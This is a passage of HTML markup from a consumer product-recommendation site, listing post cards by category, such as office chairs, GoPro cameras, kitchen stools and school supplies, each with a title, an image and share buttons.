				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
